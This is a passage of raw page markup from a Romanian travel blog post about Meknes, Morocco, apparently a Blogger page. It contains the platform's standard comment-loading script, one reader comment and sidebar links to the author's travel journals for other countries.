<span class='item-control blog-admin pid-887879388'>
<a href='https://www.blogger.com/post-edit.g?blogID=5147656426369571212&postID=1260414468116381716&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=1260414468116381716&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=1260414468116381716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=1260414468116381716&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=1260414468116381716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=1260414468116381716&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/vacanta%20in%20Maroc' rel='tag'>vacanta in Maroc</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Un comentariu:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1612220951071570525"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://superblogulluimihnea.blogspot.ro" rel="nofollow">Mihaela Damaceanu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html?showComment=1438606335402#c1612220951071570525">3:52 p.m.</a></span></div><p class="comment-content">Acesta este un oras despre care nici nu auzisem, imi place tare mult sa citesc despre locuri interesante, dar mai putin cunoscute si, oricum, de cate ori scrii despre Maroc(si Turcia), adaugi un plus de farmec, unor locuri care deja au farmec prin inedit. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1612220951071570525">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/1612220951071570525">Ștergere</a></span></span></div><div class="comment-replies"><div id="c1612220951071570525-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c1612220951071570525-ra" class="thread-chrome thread-expanded"><div></div><div id="c1612220951071570525-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1612220951071570525">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c1612220951071570525-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adăugați un comentariu</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1260414468116381716"><a target="_self">Încărcați mai multe...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5147656426369571212?po=1260414468116381716&hl=ro&saa=85391&origin=https://aliceee-traveler.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2015/08/viata-in-maroc-e-cu-totul-altfel-decat-in-romania.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2015/08/film-avis-de-mistral-2-luni-de-vara-in.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://aliceee-traveler.blogspot.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://aliceee-traveler.blogspot.com/feeds/1260414468116381716/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://aliceee-traveler.blogspot.ro/p/despre-mine.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwGMhbLeEUNTj-lu-sh1NBmXQCXnZ-dOMEyyf5xOQt4MJNnCUNDq7ZrLflOm8igNrZL4puTyqk7OC7oGmMLEwHmOoskmJ76Jp8S5cSXPLHzBN7ZE2IbgFXYnjldh2bnfn_SPURfUm2CaRP/s1600/Aliceee-traveler.PNG" /></a>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jurnale de calatorie</h2>
<div class='widget-content'>
<center>
<div class="widget-content">
<div dir="ltr" style="padding-top: 10px; text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/anglia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3H4l_fZ-yKTVma8KDbMETDWZ_WA5XquTitiGt84uo-Ez-x-mXtlcEgxJnVZszF5JHZImqyoSqC2FpEuTbGaFdz-ypYH4yfI5wyshD3Hmps7AeDBU_gXvxoeDyJKXUZS6JqC7Hoca79JK/s1600/Anglia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/austria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu5JlVu8YbWN-ApfZIj3sk-TqlRXwzGKwLJMn9g1VUFjF8mzBreJ7HqA7Z472UgppQE-PbvBkzIp1Ft3RAB8qZL6iOFtJ81V6Kw-zepXZU2H7HgPYJuqLSP4oNZlPDliK6Q_xQd3BWtJyU/s1600/Austria-pe-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/Vacanta-in-Belgia-impresii-sfaturi.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3btOdIDb-g5F4KSiIJmuTHRe-4iSq2mFjmBF5V5k7m-vEvK4UQKq90sx5_yzeJRTwXgoXHPDx3hQCeOM__Ma_pbaa_I92y1pmaJFLsyjQpf4k1dTYp_ww4fEuYmBVRT8NPALcD0IlSSkW/s1600/Belgia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/vacanta-in-bulgaria-impresii-si-recomadari.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizfGWNlsqcWTDAVQurMdDDp-ec0V2K1otxUue1ClsHjazzXRPEJ6nZOaAC1a0hSFhsbuyB9SlZedJYUJxY08PJXQWN10BO4gRwim1u_QfPcng27ufynb5fKnfpuDMAZ0895AUsVYUrKOjb/s1600/Bulgaria.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2018/01/vacanta-in-cipru-pe-cont-propriu-impresii-preturi-jurnal.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUgsKrTVV_gK5Eqg_vcDL_eVIuKg5p6TIEMa_cE3C7Q08tv9N0iBsKZT7v73WmxSlmDhakk-hGWAgL10ZbbqR_YGboYCF_H1fj-XtdUvb1BSwtFECgJU41LYVoRcGm0-5axHzxaeZfY4q/s1600/Cipru.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-vacanta-in-danemarca.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJf74uldDvjD7io2cQovlT9mfI3kCEulOb5bl05nShs-oTvpjJ0H84mxByE8mzzh3sLj1Ccaw1RtrmxOk1_CUfhrFI7au0LeUI-BOCGoQ4o373Mx8KrDZrnUYnfGktYDvSDqurvWKwdt8j/s1600/Danemarca.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-egipt.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzGsETMulfpsw0jUdWfl5liLhR2ahH-C5QOB7QFQVWN7ZDC0h5BrCXozosIwD23_S37t_P_452sH4ZAhfSpverZJGPMEstmFLTt9Vbb6nmgp5ybBDF9w_s4hK7VCi745LmOoJ1bm-nyp4x/s1600/Egipt+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/08/elvetia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoa9SJwRq33uBS-82fvH-XcLJUUwp0ubJHJHandTqHBqX7aT0Xq0rfQaJdvxUrppMTpQaA_ls-a2vzAPSdn5TriWO3GtcLTDJ-4iCBX18OEbQIeMXQsESwbTEBFZnKcv8UXAc2C2asuFti/s1600/Elvetia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/franta.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoY4e6_p3QKXIrwb2DJa8m2vUWxCOsqPCONySP6yvhp4EONeo62gMnii4hmdXvotDP6TCYx_-Tq_njySnnNBShFxpeKJ663Ny3UbDqJJ3gkPpaaIukZy6XjOoKzsA9esDudeC6WDYazsNq/s1600/Franta.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/germania-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo46Z8d59WVIKwlkMOymjbbLyRr6x2ZUnLqcwSOVpyv185_oXjZDXfCaQ2GaukFmaMQ7ID6LMdI1JrrQ_trGmoRaJUX0l8LCWwbsVFHoiGVbCBH4Xeso0xxlbGEeqoO85Te7wAaS6149cv/s1600/Germania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-grecia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB6hQLP-1s0tLCmQDRMuK8YhVqF-HYCzSOyOdgEiBJZ0-fHx9PBpK20wYBMM6utdLGr3TJFHV1VygcudYSfbrSlAh2pOszSzqRVSpAlIE_3RWAWHwCIDku0r0lKVxMyZtt-ypcckkxE25g/s1600/Grecia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/01/vacanta-in-india-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw9LkTtatad5uQl2TSUgm2GsN7sHfi5KePfgMggXhQdIDYtCQVtCFYGtp-Lxrq27DcQyILw_P4PHz0LZ5KiyhNXrqGGZWn3j7rbzv2H3aM1BckpbCtwbDViLfos53uQyxOZMNQ-FDAKos1/s1600/India.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/totul-despre-israel.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKYpo3b-Ifg_Qn1FeScwwhyphenhyphenUyTUc-2It7DMBqr71-ubB7HiEAFML4Co5_xd4BVP36cbgczJ-znR1AbvhhUBPZTQFUqaxBRSwz55tzRnzZiRU0t3hH3meuw0OPy97-Ow_Y8K7ujEC791Nh/s1600/Israel.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/italia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5JOQu4aq37roelyk7kX6aePCH0P3x0WsHAXY8ENuTpC7eJyPdDq5cn0p41LDT8MvtJL14Kbp5AQ9zpgn7IydFeAfPrqF5xdNBBYWVJ4i2x7OcCCtU8_AgNVigiStKNDovfbe7UYOvQSfm/s1600/Italia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/12/vacanta-in-macedonia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYZ099YSjBoOc1e1N4lshENHvDtQFOo1G4FpqRM1VjQZg7GnqslJnrTU_2FIbsa4t3nOpAWiSrkTwx9A5kp3Dx1B_A0cJ4aT3SBWEzSY-XOA3tCvo4Sapox6g7rzUF8FU3aVjIe1BMpSzf/s1600/Macedonia+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/10/vacanta-in-malaezia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8mYhnVIdpsGEb9oFzgww01Tf_LgZXXVPt1OdoOtVmfYeH2RIlEPGakDFJw3maqliq0GQQyIrqjyyENk_UwZtQsVVPjnsfq2GCKXJktHTZzOJjGCxtSW6PPZ4mpgB2hymFWaKZSLJ-wqKt/s1600/Malaezia-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2015/04/malta-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB7R0AEP-LyL52HBKRemFscOO48kt6xlAtQ4fTsGcfUAvYmgBrvqWYiJ2JVzjsOQb2qig3e7pf2BcLZgOmvijAz8g5eytYQe285SBUizrojZJA1xOlgcXcOktA7ADkt8oixkftrdI4DqsV/s1600/Malta-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/impresii-maroc-dupa-5-vacante.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5kl3aJOECWSDKFOI0DPSH_RJ3DZb1cf2Tb2KfHzBTeuC2htVXIVu-bhKpQDvwKSoZZLvpi2ybE5QrUaqS2MA4QlVz1ybxyNK9mMZvQm_kIVBUa70-ldMBZTUrb-0-Akimzbwxxve-pOzu/s1600/Maroc-impresii.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/olanda-sfaturi-si-impresii-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvbJapxJ8a-EgG6_tFr7BL0aKRddJ2H0W-1jWA3qWFMo0TRL7Hur8xtbRr-eBA3-_sEJsdIoNFhsHzk1BlfbqHLpEZ5jOgMzfJHqHPrUnW337OSJ-pJVWkZSf2-c-zlyE-jsxrXxiVTF4a/s1600/Olanda.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/portugalia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg-n1ZmdtLIuoYiz1KZR2kRqmKhgBAfATA7Otkbfeg-jp75ubcjiXMrICOu_8yHqHS-Y0H_bPOTd4qcv6u1O1IPztCtZw1iIT0LltEcGIMnCjgKaV_BWGLzg1bhR4ylRGDnH0KC1ptzZTB/s1600/Portugalia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-despre-o-vacanta-in-polonia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zIYC5nYYFrGZYMh_9sEMqejFAMsNr2svQMMjvI5XiEFQPh2KikCHefrDrhXq_9Hmu9xXpr4CI7RLXznufs729sn-eEwTUbfTiltkiE0C_XMVjhjyRK9weL5HrZgsgFpsIIMgc0cs446f/s1600/Polonia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/romania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh-781UYrAsgKHn9OJLBfoGDnVSwjiw-oksW9YQvTzFqRiYLP40UUiCKQjZBibU-BAclv-IaBKAeIWtDN_joSjEWc3xS4tZgT6u9Xs_shSU194BkXr3_d0DB4s67kQiY8e3YWOwkxyYbIg/s1600/Romania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/scotia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePzWzBghQhJ9UC4Ph1A2grflwxIa7Hv7xrxW-oN3TZejx8VyCqjL8cWW6K6d0n_xjstadf2tWmdimpUQc9LBlo2yMbqUm-3KZCpUxs4HvFcOo2ge90vUtfPGP0uaQfCRrGiglYT1p-3PP/s1600/Scotia.PNG" /></a></div>
<a href="https://aliceee-traveler.blogspot.com/2016/07/serbia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6phyoLXo4P1uz5J-aKhDB_giiI6Xsgiby-fG77wRYMxIbJHFhJLLgfx-OXB6CJfYPgX_iLpUWARPB76zaHd6Nl5JwE1t1bJFS0gbzrgo69fAzPUO-u__10YUsyxOD4hpdCdsHQQvcxAE/s1600/Serbia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/spania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiApMUkBgsSnHBJMynucHd9RB6_LUFq_19M1_KkCEPI2oUwQdg35pjO0W3d6zLj1-KEDQW6ED1qTOckqrZ-59oHh9yfzCIAuAmvd8KCI-N7yrP1qgzc598h-JUSHpcjlnbCmqsHdvtPqlf1/s1600/Spania.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/10/turcia-impresii-si-sfaturi-pentru.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWi_aaVuXyKhlmKMmv2ghrwSxgKWG9q3cCctCIetjZlG1lJSkRrYMuI_4TuRF2y-OxGGu5DejqapwWbSdTQJbL04eKYVeZIGYps59rxrKhxxdnA_aAVXPcNxpBi3fHjAO9KIBU9VmUmzl/s1600/Turcia-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/ungaria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXQj2iMTw8mswaCeVjpG85VHcZayKz5A0OjdkXDp7-P5RZ_rY5rBEQXVB-ZxRStFnaBOWpXaUeBoK73o24HDE6kCWJeu2qCslg6Nd2wmwt-RX7cQTI9ufd1kTReF2BHqMpnRbXmExN5OlR/s1600/Ungaria+-+Copy+%25283%2529.PNG" /></a></div>
<br /></div>

</center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://web.facebook.com/Enciclopedia-calatorului-independent-143809069000538/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Travel everywhere!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://zgr.ro/'>Transport Persoane Germania</a></li>
<li><a href='http://waltrans.ro'>Transport Germania </a></li>
<li><a href='https://www.twelvetransfers.co.uk/destinations/london-airport-taxi-transfers/london-heathrow-taxi-transfers/'>Taxi London To Heathrow</a></li>
<li><a href='https://rennen.ro/transport-persoane-germania-romania'>Transport persoane România Germania </a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
